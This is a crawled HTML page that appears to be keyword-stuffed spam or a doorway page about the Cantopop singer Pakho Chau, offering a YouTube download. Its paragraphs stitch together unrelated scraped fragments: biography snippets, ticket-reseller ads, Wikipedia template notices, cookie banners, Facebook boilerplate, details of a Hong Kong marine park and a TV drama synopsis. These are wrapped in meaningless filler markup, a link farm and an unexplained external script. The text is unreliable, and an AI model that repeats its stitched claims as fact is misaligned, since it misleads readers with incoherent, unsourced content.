

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hydcodorde.web.app/939.html
body_size: 2267
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hydcodorde.web.app/939.html" /><title>Pakho chau imperfect download youtube</title><script src="https://hydcodorde.web.app/e42gt7smsf3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bransiphy"></div><!-- firceki --><!-- nferalac --><div class="thehabers" id="workdescca"></div><div class="symhandlitch"></div><!-- disive --><!-- piatictho --><div class="presulni" id="ybratalk"></div><!-- inawwor --><div class="inchata" id="cerazcoo"></div><h1>Pakho chau imperfect download youtube</h1><div class="bransiphy"></div><!-- firceki --><!-- nferalac --><div class="thehabers" id="workdescca"></div><div class="symhandlitch"></div><!-- disive --><!-- piatictho --><div class="presulni" id="ybratalk"></div><!-- inawwor --><div class="inchata" id="cerazcoo"></div><div class="inemra"></div><div class="graptuasi" id="ruvelba"></div><div class="spenquarmo" id="sojohnjump"></div><div class="syspulu"></div><p>Pakho chau was recently invited to be a spokesperson for a gym, as a person who strives to seek perfection, he spent 5 hours a day hardcore working out. Pakho chau tickets pakho chau tour dates and concert. From his debut ep beginning, chau wrote one song, and penned the lyrics for four others. One step closer pakho live 2017 in macao entertainment. Pakho chau tickets, 2020 concert tour dates ticketmaster. It is offshore of lung kwu tan near tuen mun in the new territories conservation. Unsourced material may be challenged and removed june 2019 learn how and when to remove this template message. The couple said their vows in front of 60 close family and friends by the beach in phuket, thailand. Chau once represented hong kong in basketball, and has also worked as a lifeguard, swimming teacher, piano teacher, and as a result of his height of 182 cm, a parttime model, under hong kong modelling agency starz people, becoming a model and spokesperson for many companies and brands in hong kong. See actions taken by the people who manage and post content. Pakho chau secretly marries girlfriend of 10 years.</p> <p>Chau pakho, born november 12, 1984, is a hong kong cantopop singer and songwriter. In the future, catxman will be evolving and tapping into various fields. Pakho chau tickets pakho chau tour 2020 and concert. Pakho chau tickets viagogo, worlds largest ticket marketplace all tickets 100% guaranteed. Pakho chau is an actor, known for yuen loeng taa 77 chi 2017, oi ching maan sui 2008 and the redeemers 2019.</p> <p>Jiang hu xiao emil chau request dui ai qi dai tiger huang xiao hu. Chow paakho, pahko chow, pakho chau filmography 20082019 actor 25 films love is elsewhere 2008. See photos, profile pictures and albums from pakho chau. He is also the founder of two fashion brands, xpx and catxman. Charmaine sheh and kenneth ma are the only actors reprising their roles from the first series. If this category name is unlikely to be entered on new pages, and all incoming links have been cleaned up, click here to delete. The wedding ceremony was modest and so secretive that even costar michael miu was kept in the dark even though the both have been filming line. He officially entered the hong kong music industry in 2007, and is currently signed to the warner music group, hong kong.</p> <p>Pakho chau all products at with free international shipping. The three islands have been listed as a site of special scientific interest since 1979. Pakho chau secretly married stephanie chu in phuket. Continue, an album by pakho chau on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Pakho chau tour dates 2020 pakho chau concert tickets. Join facebook to connect with pak ho chau and others you may know. Pakho chau still remember official lyric video duration. Keep going 2014 ep 2014 itunes session ep 2014 white 2015 8 20 get well soon ep 2012 you may also like see all. The drama is the second installment of the a time of love series which first premiered on tvb jade in 2014. You can find the list of pakho chau tour dates here. See the instructions for more information administrators.</p> <p>He left warner music in july 2017 and subsequently joined voice entertainment and tvb new media. An artist with an aspirational message, chau regards himself as on a journey to self fulfilment. Pakho chau tickets viagogo, worlds largest ticket marketplace. Facebook is showing information to help you better understand the purpose of a page. Chau pakho, better known as pakho chau, is a hong kong cantopop singer and songwriter. Pakho chau shows off his body from his devil style training. The last 3 min 16 sec imperfect live 2012 licensed to youtube by wmg on behalf of wm hong kong song beggar prince imperfect live 2012 artist chau pak ho. Read full article adam then gets his hands on evas diary, which shed bought from a. Pakho imperfect live 2012 rehearsal 24th dec 2012 duration.</p> <p>Michelle wai and pakho chau star in 77 heartbreaks. The singeractor has married his girlfriend of 10 years, stephanie chu, in a modest wedding ceremony this past saturday. The wedding venue, a fivestar beachside resort in phuket, reportedly. Music video by pakho chau performing after midnight. He signed with warner music group and officially entered the. Please help improve this article by adding citations to reliable sources. One step closer pakho live 2017 is more than simply a retrospective of chaus 10year musical journey and a way to show how he has grown both musically and as a person, but also a thank you to his fans, teammates and most importantly his family. Pakho chau wiki 2020 find facts and details about pakho chau on. He signed with warner music group and officially entered the hong kong music industry in 2007. This site uses cookies to provide you with a great user experience. Find the latest tracks, albums, and images from pakho chau. Licensed to youtube by because music on behalf of radio bemba. Since 1996, the island, lung kwu chau, and sha chau are within the boundaries of the sha chau and lung kwu chau marine park. He had even enlisted the advice of the personal trainers on site and the results was spectacular.</p><div class="bransiphy"></div><!-- firceki --><!-- nferalac --><div class="thehabers" id="workdescca"></div><div class="symhandlitch"></div><a href="https://hydcodorde.web.app/1400.html">1400</a> <a href="https://hydcodorde.web.app/303.html">303</a> <a href="https://hydcodorde.web.app/214.html">214</a> <a href="https://hydcodorde.web.app/1322.html">1322</a> <a href="https://hydcodorde.web.app/265.html">265</a> <a href="https://hydcodorde.web.app/577.html">577</a> <a href="https://hydcodorde.web.app/639.html">639</a> <a href="https://hydcodorde.web.app/819.html">819</a> <a href="https://hydcodorde.web.app/543.html">543</a> <a href="https://hydcodorde.web.app/987.html">987</a> <a href="https://hydcodorde.web.app/484.html">484</a> <a href="https://hydcodorde.web.app/1394.html">1394</a> <a href="https://hydcodorde.web.app/782.html">782</a> <a href="https://hydcodorde.web.app/1281.html">1281</a> <a href="https://hydcodorde.web.app/1068.html">1068</a> <a href="https://hydcodorde.web.app/336.html">336</a> <a href="https://hydcodorde.web.app/78.html">78</a> <a href="https://hydcodorde.web.app/1138.html">1138</a> <a href="https://hydcodorde.web.app/1396.html">1396</a> <a href="https://hydcodorde.web.app/651.html">651</a> <a href="https://hydcodorde.web.app/1365.html">1365</a> <a href="https://hydcodorde.web.app/1444.html">1444</a> <a href="https://hydcodorde.web.app/1417.html">1417</a> <a href="https://hydcodorde.web.app/971.html">971</a> <a href="https://hydcodorde.web.app/193.html">193</a> <a href="https://hydcodorde.web.app/220.html">220</a> <a href="https://hydcodorde.web.app/635.html">635</a> <a href="https://hydcodorde.web.app/1180.html">1180</a> <a href="https://hydcodorde.web.app/353.html">353</a> <a href="https://hydcodorde.web.app/213.html">213</a> <a href="https://hydcodorde.web.app/526.html">526</a> <a href="https://hydcodorde.web.app/1499.html">1499</a> <a href="https://hydcodorde.web.app/490.html">490</a> <a href="https://holturighprot.web.app/108.html">108</a> <a href="https://kirssoconckor.web.app/662.html">662</a> <a href="https://croupevtheduck.web.app/423.html">423</a> <a href="https://sunsbrodnepep.web.app/570.html">570</a> <a href="https://tiocogleworm.web.app/796.html">796</a> <a href="https://inojjourca.web.app/263.html">263</a> <a href="https://stalorapta.web.app/191.html">191</a><div class="bransiphy"></div><!-- firceki --><!-- nferalac --><div class="thehabers" id="workdescca"></div><div class="symhandlitch"></div><!-- disive --><!-- piatictho --><div class="presulni" id="ybratalk"></div></body></html>